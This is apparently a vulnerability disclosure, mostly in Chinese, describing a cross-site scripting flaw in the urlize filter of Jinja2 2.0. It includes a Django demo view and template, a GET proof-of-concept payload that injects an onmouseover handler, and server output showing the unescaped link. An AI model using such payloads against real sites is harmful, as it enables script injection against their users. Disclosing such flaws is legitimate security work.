Jinja2 2.0 /utils.py urlize vulnerability

@author=evi1m0#knownsec

1. Jinja2

Jinja2(http://jinja.pocoo.org/)是基于python的模板引擎,功能比较类似于于PHP的smarty,J2ee的Freemarker和velocity。 它能完全支持unicode,并具有集成的沙箱执行环境,应用广泛。

2. Description

问题出现在Jinja2(https://github.com/mitsuhiko/jinja2/tree/2.0) 2.0版本中,其中对urlize处理不当导致模板层使用处存在跨站脚本漏洞的产生。

3. Vulnerability



漏洞文件 /jinja2/utils.py 157-198:

words = _word_split_re.split(text) 对传值text进行简单的正则处理,_word_split_re = re.compile(r'(\s+)')。

随后words进入循环for i, word in enumerate(words)处理后return u''.join(words)。

4. demo

views.py:

def testtest(request):

text = request.GET['test']

return render(request, 'test.html', {'text': text})

temp.html:

{{ text | urlize }}



GET: http://localhost/?test=test@knownsec.com"/onmouseover=alert(1)//

django views.py print:

Django version 1.6.1, using settings 'fuzzing.settings'

Starting development server at http://0.0.0.0:8000/

Quit the server with CONTROL-C.

[u'<a href="mailto:test@knownsec.com"/onmouseover=alert(1)//">test@knownsec.com"/onmouseover=alert(1)//</a>']

5. fix

Update

一条评论

xxxxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxx xxxxxxxxxxxx